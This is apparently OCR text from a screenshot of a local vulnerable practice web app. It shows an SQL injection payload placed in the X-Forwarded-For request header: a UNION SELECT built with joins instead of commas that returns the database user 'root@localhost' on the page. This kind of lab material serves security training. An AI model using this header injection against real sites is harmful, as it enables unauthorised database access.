 不安全 192.168.124.10:8888/VulApp/sql_injection/http_Header_inject.php
1
无痕模式
1' union select * from (select 1)a join (select 2)b join (select user())c join (select 4)d order by 1 limit 1 offset 0 -- - 查询到您的IP归属地为中国香
City:root@localhost
ISP:4
（数据来源于纯真IP数据库）
1 Profile 1
LOCK TAB
1
Request headers
X-Forwarded-For 1' union select * from (select 1)